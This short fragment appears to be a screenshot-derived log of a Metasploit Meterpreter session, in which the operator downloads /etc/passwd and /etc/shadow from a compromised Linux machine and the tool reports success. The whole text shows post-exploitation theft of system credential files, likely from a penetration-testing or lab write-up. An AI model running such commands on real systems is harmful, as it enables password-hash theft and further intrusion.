 meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd → passwd
[*] Downloaded 1.90 KiB of 1.90 KiB (100.0%): /etc/passwd → passwd
[*] download   : /etc/passwd → passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow → shadow
[*] Downloaded 1.19 KiB of 1.19 KiB (100.0%): /etc/shadow → shadow
[*] download   : /etc/shadow → shadow
meterpreter >